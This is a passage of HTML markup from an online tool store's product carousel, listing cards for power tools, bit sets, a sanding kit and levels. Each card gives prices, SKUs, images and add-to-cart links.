                    <a href="https://federatedtool.com/cart.php?action&#x3D;add&amp;product_id&#x3D;78374" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button">Add to cart</a>
                    <span class="product-status-message aria-description--hidden">The item has been added</span>
            </div>
            </div>
</article>
    </div>
    <div data-product-slide class="productCarousel-slide">
        <article
    class="card
    "
    data-test="card-78373"
    data-event-type="list"
    data-entity-id="78373"
    data-position="5"
    data-name="Makita AT2550A - 1&quot; Crown Stapler"
    data-product-category="
            Air Tools/Finish Nailers and Staplers,
                Shop by Brand/Makita/Air Tools
    "
    data-product-brand="Makita Tools"
    data-product-price="
            399
"
>
    <figure class="card-figure">
                    
        <a href="https://federatedtool.com/makita-at2550a-1-crown-stapler/"
           class="card-figure__link"
           aria-label="Makita AT2550A - 1&quot; Crown Stapler,     Was:
$486.00,
    Now:
$399.00

"
           data-event-type="product-click"
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/500x659/products/78373/131008/AT2550A_large__36504.1764280049.jpg?c=1" alt="Makita AT2550A - 1&quot; Crown Stapler" title="Makita AT2550A - 1&quot; Crown Stapler" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/80w/products/78373/131008/AT2550A_large__36504.1764280049.jpg?c=1"
data-srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/80w/products/78373/131008/AT2550A_large__36504.1764280049.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/160w/products/78373/131008/AT2550A_large__36504.1764280049.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/320w/products/78373/131008/AT2550A_large__36504.1764280049.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/640w/products/78373/131008/AT2550A_large__36504.1764280049.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/960w/products/78373/131008/AT2550A_large__36504.1764280049.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1280w/products/78373/131008/AT2550A_large__36504.1764280049.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1920w/products/78373/131008/AT2550A_large__36504.1764280049.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/2560w/products/78373/131008/AT2550A_large__36504.1764280049.jpg?c=1 2560w"

class="lazyload card-image"

 />
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                        <button type="button" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="78373">
                            <i class="fa-solid fa-magnifying-glass" aria-hidden="true"></i> Quick view</button>
                
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">Makita Tools</p>
        <h3 class="card-title">
            <a aria-label="Makita AT2550A - 1&quot; Crown Stapler,     Was:
$486.00,
    Now:
$399.00

"
               href="https://federatedtool.com/makita-at2550a-1-crown-stapler/"
               data-event-type="product-click"
            >
                Makita AT2550A - 1&quot; Crown Stapler
            </a>
        </h3>
        <h4 class="card-sku">MAKAT2550A</h4>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" >
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                $486.00
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" >
            <!--<span>
                    Was:
            </span>-->
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                $486.00
            </span>
        </div>
        <div class="price-section price-section--withoutTax">
            <span class="price-label" style="display: none;">
                
            </span>
            <!--<span class="price-now-label" >
                    Now:
            </span>-->
            <span data-product-price-without-tax class="price price--withoutTax">$399.00</span>
        </div>
        </div>
            <div class="card-price">
                    <a href="https://federatedtool.com/cart.php?action&#x3D;add&amp;product_id&#x3D;78373" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button">Add to cart</a>
                    <span class="product-status-message aria-description--hidden">The item has been added</span>
            </div>
            </div>
</article>
    </div>
    <div data-product-slide class="productCarousel-slide">
        <article
    class="card
    "
    data-test="card-78372"
    data-event-type="list"
    data-entity-id="78372"
    data-position="6"
    data-name="Einhell 4431138 - Cordless 4-1/2&quot; Angle Grinder - Brushless Motor - TE-AG 18/115-2 Li (Tool Only)"
    data-product-category="
            Power Tools/Grinders,
                Shop by Brand/Einhell/Power Tools/Grinders
    "
    data-product-brand="Einhell"
    data-product-price="
            79.99
"
>
    <figure class="card-figure">
                    
        <a href="https://federatedtool.com/einhell-4431138-cordless-4-1-2-angle-grinder-brushless-motor-te-ag-18-115-2-li-tool-only/"
           class="card-figure__link"
           aria-label="Einhell 4431138 - Cordless 4-1/2&quot; Angle Grinder - Brushless Motor - TE-AG 18/115-2 Li (Tool Only),     Was:
$109.99,
    Now:
$79.99

"
           data-event-type="product-click"
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/500x659/products/78372/130999/-FJPG-FWEBP-B800__56394.1764709205.jpg?c=1" alt="Einhell 4431138 - Cordless 4-1/2&quot; Angle Grinder - Brushless Motor - TE-AG 18/115-2 Li (Tool Only)" title="Einhell 4431138 - Cordless 4-1/2&quot; Angle Grinder - Brushless Motor - TE-AG 18/115-2 Li (Tool Only)" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/80w/products/78372/130999/-FJPG-FWEBP-B800__56394.1764709205.jpg?c=1"
data-srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/80w/products/78372/130999/-FJPG-FWEBP-B800__56394.1764709205.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/160w/products/78372/130999/-FJPG-FWEBP-B800__56394.1764709205.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/320w/products/78372/130999/-FJPG-FWEBP-B800__56394.1764709205.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/640w/products/78372/130999/-FJPG-FWEBP-B800__56394.1764709205.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/960w/products/78372/130999/-FJPG-FWEBP-B800__56394.1764709205.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1280w/products/78372/130999/-FJPG-FWEBP-B800__56394.1764709205.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1920w/products/78372/130999/-FJPG-FWEBP-B800__56394.1764709205.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/2560w/products/78372/130999/-FJPG-FWEBP-B800__56394.1764709205.jpg?c=1 2560w"

class="lazyload card-image"

 />
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                        <button type="button" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="78372">
                            <i class="fa-solid fa-magnifying-glass" aria-hidden="true"></i> Quick view</button>
                
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">Einhell</p>
        <h3 class="card-title">
            <a aria-label="Einhell 4431138 - Cordless 4-1/2&quot; Angle Grinder - Brushless Motor - TE-AG 18/115-2 Li (Tool Only),     Was:
$109.99,
    Now:
$79.99

"
               href="https://federatedtool.com/einhell-4431138-cordless-4-1-2-angle-grinder-brushless-motor-te-ag-18-115-2-li-tool-only/"
               data-event-type="product-click"
            >
                Einhell 4431138 - Cordless 4-1/2&quot; Angle Grinder - Brushless Motor - TE-AG 18/115-2 Li (Tool Only)
            </a>
        </h3>
        <h4 class="card-sku">EIN4431138</h4>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" >
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                $109.99
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" >
            <!--<span>
                    Was:
            </span>-->
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                $109.99
            </span>
        </div>
        <div class="price-section price-section--withoutTax">
            <span class="price-label" style="display: none;">
                
            </span>
            <!--<span class="price-now-label" >
                    Now:
            </span>-->
            <span data-product-price-without-tax class="price price--withoutTax">$79.99</span>
        </div>
        </div>
            <div class="card-price">
                    <a href="https://federatedtool.com/cart.php?action&#x3D;add&amp;product_id&#x3D;78372" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button">Add to cart</a>
                    <span class="product-status-message aria-description--hidden">The item has been added</span>
            </div>
            </div>
</article>
    </div>
    <div data-product-slide class="productCarousel-slide">
        <article
    class="card
    "
    data-test="card-78371"
    data-event-type="list"
    data-entity-id="78371"
    data-position="7"
    data-name="Bosch GDX18V-1800B12 - 18V Two-in-One 1/4&quot; Hex &amp; 1/2&quot; Square Drive Impact Driver/Wrench Kit"
    data-product-category="
            Shop by Brand/Bosch/Power Tools
    "
    data-product-brand="Bosch"
    data-product-price="
            99
"
>
    <figure class="card-figure">
                    
        <a href="https://federatedtool.com/bosch-gdx18v-1800b12-18v-two-in-one-1-4-hex-1-2-square-drive-impact-driver-wrench-kit/"
           class="card-figure__link"
           aria-label="Bosch GDX18V-1800B12 - 18V Two-in-One 1/4&quot; Hex &amp; 1/2&quot; Square Drive Impact Driver/Wrench Kit,     Was:
$249.00,
    Now:
$99.00

"
           data-event-type="product-click"
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/500x659/products/78371/130994/o252455v945_cordlessimpactor18VAMPshareCORE18VGDX18V1800B12boschkit__33701.1764267681.jpg?c=1" alt="Bosch GDX18V-1800B12 - 18V Two-in-One 1/4&quot; Hex &amp; 1/2&quot; Square Drive Impact Driver/Wrench Kit" title="Bosch GDX18V-1800B12 - 18V Two-in-One 1/4&quot; Hex &amp; 1/2&quot; Square Drive Impact Driver/Wrench Kit" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/80w/products/78371/130994/o252455v945_cordlessimpactor18VAMPshareCORE18VGDX18V1800B12boschkit__33701.1764267681.jpg?c=1"
data-srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/80w/products/78371/130994/o252455v945_cordlessimpactor18VAMPshareCORE18VGDX18V1800B12boschkit__33701.1764267681.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/160w/products/78371/130994/o252455v945_cordlessimpactor18VAMPshareCORE18VGDX18V1800B12boschkit__33701.1764267681.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/320w/products/78371/130994/o252455v945_cordlessimpactor18VAMPshareCORE18VGDX18V1800B12boschkit__33701.1764267681.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/640w/products/78371/130994/o252455v945_cordlessimpactor18VAMPshareCORE18VGDX18V1800B12boschkit__33701.1764267681.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/960w/products/78371/130994/o252455v945_cordlessimpactor18VAMPshareCORE18VGDX18V1800B12boschkit__33701.1764267681.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1280w/products/78371/130994/o252455v945_cordlessimpactor18VAMPshareCORE18VGDX18V1800B12boschkit__33701.1764267681.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1920w/products/78371/130994/o252455v945_cordlessimpactor18VAMPshareCORE18VGDX18V1800B12boschkit__33701.1764267681.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/2560w/products/78371/130994/o252455v945_cordlessimpactor18VAMPshareCORE18VGDX18V1800B12boschkit__33701.1764267681.jpg?c=1 2560w"

class="lazyload card-image"

 />
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                        <button type="button" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="78371">
                            <i class="fa-solid fa-magnifying-glass" aria-hidden="true"></i> Quick view</button>
                
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">Bosch</p>
        <h3 class="card-title">
            <a aria-label="Bosch GDX18V-1800B12 - 18V Two-in-One 1/4&quot; Hex &amp; 1/2&quot; Square Drive Impact Driver/Wrench Kit,     Was:
$249.00,
    Now:
$99.00

"
               href="https://federatedtool.com/bosch-gdx18v-1800b12-18v-two-in-one-1-4-hex-1-2-square-drive-impact-driver-wrench-kit/"
               data-event-type="product-click"
            >
                Bosch GDX18V-1800B12 - 18V Two-in-One 1/4&quot; Hex &amp; 1/2&quot; Square Drive Impact Driver/Wrench Kit
            </a>
        </h3>
        <h4 class="card-sku">BOSGDX18V-1800B12</h4>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" >
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                $249.00
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" >
            <!--<span>
                    Was:
            </span>-->
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                $249.00
            </span>
        </div>
        <div class="price-section price-section--withoutTax">
            <span class="price-label" style="display: none;">
                
            </span>
            <!--<span class="price-now-label" >
                    Now:
            </span>-->
            <span data-product-price-without-tax class="price price--withoutTax">$99.00</span>
        </div>
        </div>
            <div class="card-price">
                    <a href="https://federatedtool.com/cart.php?action&#x3D;add&amp;product_id&#x3D;78371" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button">Add to cart</a>
                    <span class="product-status-message aria-description--hidden">The item has been added</span>
            </div>
            </div>
</article>
    </div>
    <div data-product-slide class="productCarousel-slide">
        <article
    class="card
    "
    data-test="card-78370"
    data-event-type="list"
    data-entity-id="78370"
    data-position="8"
    data-name="Diablo DSP2950-S12 - Spade Bit Set (12-pc)"
    data-product-category="
            Shop by Brand/Diablo
    "
    data-product-brand="Diablo"
    data-product-price="
            25.99
"
>
    <figure class="card-figure">
                    
        <a href="https://federatedtool.com/diablo-dsp2950-s12-spade-bit-set-12-pc/"
           class="card-figure__link"
           aria-label="Diablo DSP2950-S12 - Spade Bit Set (12-pc), $25.99

"
           data-event-type="product-click"
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/500x659/products/78370/130957/spade-bit-set-12-pc__37965.1764265323.jpg?c=1" alt="Diablo DSP2950-S12 - Spade Bit Set (12-pc)" title="Diablo DSP2950-S12 - Spade Bit Set (12-pc)" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/80w/products/78370/130957/spade-bit-set-12-pc__37965.1764265323.jpg?c=1"
data-srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/80w/products/78370/130957/spade-bit-set-12-pc__37965.1764265323.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/160w/products/78370/130957/spade-bit-set-12-pc__37965.1764265323.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/320w/products/78370/130957/spade-bit-set-12-pc__37965.1764265323.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/640w/products/78370/130957/spade-bit-set-12-pc__37965.1764265323.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/960w/products/78370/130957/spade-bit-set-12-pc__37965.1764265323.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1280w/products/78370/130957/spade-bit-set-12-pc__37965.1764265323.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1920w/products/78370/130957/spade-bit-set-12-pc__37965.1764265323.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/2560w/products/78370/130957/spade-bit-set-12-pc__37965.1764265323.jpg?c=1 2560w"

class="lazyload card-image"

 />
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                        <button type="button" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="78370">
                            <i class="fa-solid fa-magnifying-glass" aria-hidden="true"></i> Quick view</button>
                
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">Diablo</p>
        <h3 class="card-title">
            <a aria-label="Diablo DSP2950-S12 - Spade Bit Set (12-pc), $25.99

"
               href="https://federatedtool.com/diablo-dsp2950-s12-spade-bit-set-12-pc/"
               data-event-type="product-click"
            >
                Diablo DSP2950-S12 - Spade Bit Set (12-pc)
            </a>
        </h3>
        <h4 class="card-sku">DSP2950-S12</h4>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
            <!--<span>
                    Was:
            </span>-->
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax">
            <span class="price-label" >
                
            </span>
            <!--<span class="price-now-label" style="display: none;">
                    Now:
            </span>-->
            <span data-product-price-without-tax class="price price--withoutTax">$25.99</span>
        </div>
        </div>
            <div class="card-price">
                    <a href="https://federatedtool.com/cart.php?action&#x3D;add&amp;product_id&#x3D;78370" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button">Add to cart</a>
                    <span class="product-status-message aria-description--hidden">The item has been added</span>
            </div>
            </div>
</article>
    </div>
    <div data-product-slide class="productCarousel-slide">
        <article
    class="card
    "
    data-test="card-78369"
    data-event-type="list"
    data-entity-id="78369"
    data-position="9"
    data-name="Diablo DHS11SLD - 11 pc Bi-Metal Hole Saw Set"
    data-product-category="
            Shop by Brand/Diablo
    "
    data-product-brand="Diablo"
    data-product-price="
            149.99
"
>
    <figure class="card-figure">
                    
        <a href="https://federatedtool.com/diablo-dhs11sld-11-pc-bi-metal-hole-saw-set/"
           class="card-figure__link"
           aria-label="Diablo DHS11SLD - 11 pc Bi-Metal Hole Saw Set, $149.99

"
           data-event-type="product-click"
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/500x659/products/78369/130949/11-pc-bi-metal-hole-saw-set__64842.1764264912.jpg?c=1" alt="Diablo DHS11SLD - 11 pc Bi-Metal Hole Saw Set" title="Diablo DHS11SLD - 11 pc Bi-Metal Hole Saw Set" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/80w/products/78369/130949/11-pc-bi-metal-hole-saw-set__64842.1764264912.jpg?c=1"
data-srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/80w/products/78369/130949/11-pc-bi-metal-hole-saw-set__64842.1764264912.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/160w/products/78369/130949/11-pc-bi-metal-hole-saw-set__64842.1764264912.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/320w/products/78369/130949/11-pc-bi-metal-hole-saw-set__64842.1764264912.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/640w/products/78369/130949/11-pc-bi-metal-hole-saw-set__64842.1764264912.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/960w/products/78369/130949/11-pc-bi-metal-hole-saw-set__64842.1764264912.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1280w/products/78369/130949/11-pc-bi-metal-hole-saw-set__64842.1764264912.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1920w/products/78369/130949/11-pc-bi-metal-hole-saw-set__64842.1764264912.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/2560w/products/78369/130949/11-pc-bi-metal-hole-saw-set__64842.1764264912.jpg?c=1 2560w"

class="lazyload card-image"

 />
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                        <button type="button" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="78369">
                            <i class="fa-solid fa-magnifying-glass" aria-hidden="true"></i> Quick view</button>
                
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">Diablo</p>
        <h3 class="card-title">
            <a aria-label="Diablo DHS11SLD - 11 pc Bi-Metal Hole Saw Set, $149.99

"
               href="https://federatedtool.com/diablo-dhs11sld-11-pc-bi-metal-hole-saw-set/"
               data-event-type="product-click"
            >
                Diablo DHS11SLD - 11 pc Bi-Metal Hole Saw Set
            </a>
        </h3>
        <h4 class="card-sku">DHS11SLD</h4>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
            <!--<span>
                    Was:
            </span>-->
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax">
            <span class="price-label" >
                
            </span>
            <!--<span class="price-now-label" style="display: none;">
                    Now:
            </span>-->
            <span data-product-price-without-tax class="price price--withoutTax">$149.99</span>
        </div>
        </div>
            <div class="card-price">
                    <a href="https://federatedtool.com/cart.php?action&#x3D;add&amp;product_id&#x3D;78369" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button">Add to cart</a>
                    <span class="product-status-message aria-description--hidden">The item has been added</span>
            </div>
            </div>
</article>
    </div>
    <div data-product-slide class="productCarousel-slide">
        <article
    class="card
    "
    data-test="card-78368"
    data-event-type="list"
    data-entity-id="78368"
    data-position="10"
    data-name="Mirka MCA-LEROSS-SS - Solid Surface Kit"
    data-product-category="
            Shop by Brand/Mirka
    "
    data-product-brand="Mirka"
    data-product-price="
            3159.47
"
>
    <figure class="card-figure">
                    
        <a href="https://federatedtool.com/mirka-mca-leross-ss-solid-surface-kit/"
           class="card-figure__link"
           aria-label="Mirka MCA-LEROSS-SS - Solid Surface Kit, $3,159.47

"
           data-event-type="product-click"
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/500x659/products/78368/130896/MCA-LEROSS-SS__67736.1764263404.jpg?c=1" alt="Mirka MCA-LEROSS-SS - Solid Surface Kit" title="Mirka MCA-LEROSS-SS - Solid Surface Kit" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/80w/products/78368/130896/MCA-LEROSS-SS__67736.1764263404.jpg?c=1"
data-srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/80w/products/78368/130896/MCA-LEROSS-SS__67736.1764263404.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/160w/products/78368/130896/MCA-LEROSS-SS__67736.1764263404.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/320w/products/78368/130896/MCA-LEROSS-SS__67736.1764263404.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/640w/products/78368/130896/MCA-LEROSS-SS__67736.1764263404.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/960w/products/78368/130896/MCA-LEROSS-SS__67736.1764263404.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1280w/products/78368/130896/MCA-LEROSS-SS__67736.1764263404.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1920w/products/78368/130896/MCA-LEROSS-SS__67736.1764263404.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/2560w/products/78368/130896/MCA-LEROSS-SS__67736.1764263404.jpg?c=1 2560w"

class="lazyload card-image"

 />
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                        <button type="button" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="78368">
                            <i class="fa-solid fa-magnifying-glass" aria-hidden="true"></i> Quick view</button>
                
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">Mirka</p>
        <h3 class="card-title">
            <a aria-label="Mirka MCA-LEROSS-SS - Solid Surface Kit, $3,159.47

"
               href="https://federatedtool.com/mirka-mca-leross-ss-solid-surface-kit/"
               data-event-type="product-click"
            >
                Mirka MCA-LEROSS-SS - Solid Surface Kit
            </a>
        </h3>
        <h4 class="card-sku">MIRMCA-LEROSS-SS</h4>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
            <!--<span>
                    Was:
            </span>-->
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax">
            <span class="price-label" >
                
            </span>
            <!--<span class="price-now-label" style="display: none;">
                    Now:
            </span>-->
            <span data-product-price-without-tax class="price price--withoutTax">$3,159.47</span>
        </div>
        </div>
            <div class="card-price">
                    <a href="https://federatedtool.com/cart.php?action&#x3D;add&amp;product_id&#x3D;78368" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button">Add to cart</a>
                    <span class="product-status-message aria-description--hidden">The item has been added</span>
            </div>
            </div>
</article>
    </div>
    <div data-product-slide class="productCarousel-slide">
        <article
    class="card
    "
    data-test="card-78367"
    data-event-type="list"
    data-entity-id="78367"
    data-position="11"
    data-name="Stabila 29840 - 3 Piece Pro Set 80AS Levels"
    data-product-category="
            Lasers and Measuring Devices/Levels,
                Shop by Brand/Stabila/80 Series Levels
    "
    data-product-brand="Stabila"
    data-product-price="
            187.33
"
>
    <figure class="card-figure">
                    
        <a href="https://federatedtool.com/stabila-29840-3-piece-pro-set-80as-levels/"
           class="card-figure__link"
           aria-label="Stabila 29840 - 3 Piece Pro Set 80AS Levels, $187.33

"
           data-event-type="product-click"
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/500x659/products/78367/130890/29940__59807.1724339837.1280.1280__15871.1764262151.jpg?c=1" alt="Stabila 29840 - 3 Piece Pro Set 80AS Levels" title="Stabila 29840 - 3 Piece Pro Set 80AS Levels" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/80w/products/78367/130890/29940__59807.1724339837.1280.1280__15871.1764262151.jpg?c=1"
data-srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/80w/products/78367/130890/29940__59807.1724339837.1280.1280__15871.1764262151.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/160w/products/78367/130890/29940__59807.1724339837.1280.1280__15871.1764262151.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/320w/products/78367/130890/29940__59807.1724339837.1280.1280__15871.1764262151.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/640w/products/78367/130890/29940__59807.1724339837.1280.1280__15871.1764262151.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/960w/products/78367/130890/29940__59807.1724339837.1280.1280__15871.1764262151.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1280w/products/78367/130890/29940__59807.1724339837.1280.1280__15871.1764262151.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1920w/products/78367/130890/29940__59807.1724339837.1280.1280__15871.1764262151.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/2560w/products/78367/130890/29940__59807.1724339837.1280.1280__15871.1764262151.jpg?c=1 2560w"

class="lazyload card-image"

 />
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                        <button type="button" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="78367">
                            <i class="fa-solid fa-magnifying-glass" aria-hidden="true"></i> Quick view</button>
                
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">Stabila</p>
        <h3 class="card-title">
            <a aria-label="Stabila 29840 - 3 Piece Pro Set 80AS Levels, $187.33

"
               href="https://federatedtool.com/stabila-29840-3-piece-pro-set-80as-levels/"
               data-event-type="product-click"
            >
                Stabila 29840 - 3 Piece Pro Set 80AS Levels
            </a>
        </h3>
        <h4 class="card-sku">STB29840</h4>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
